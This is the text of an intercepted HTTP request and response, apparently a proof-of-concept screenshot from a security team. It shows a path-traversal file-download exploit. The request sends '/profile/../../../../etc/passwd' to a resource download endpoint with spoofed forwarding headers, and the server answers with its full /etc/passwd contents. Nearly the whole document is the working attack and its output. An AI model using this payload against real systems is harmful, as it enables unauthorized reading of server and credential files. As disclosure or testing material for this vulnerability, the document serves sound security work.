 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../etc/passwd HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: JSESSIONID=dbac514f-4ff4-48b7-ab33-214d917e2bf3
14 x-forwarded-for: 10.20.15.88
15 x-originating-ip: 10.20.15.88
16 x-remote-ip: 10.20.15.88
17 x-remote-addr: 10.20.15.88
18
19
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.14.2
3 Date: Thu, 04 Mar 2021 00:49:59 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1150
6 Connection: close
7 Content-disposition: attachment; filename=passwd;filename*=utf-8''passwd
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
23 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
24 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
27 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
28 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 ntp:x:38:38::/etc/ntp:/sbin/nologin
31 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
32 tcpdump:x:72:72::/:/sbin/nologin
33
WgpSec狼组安全团队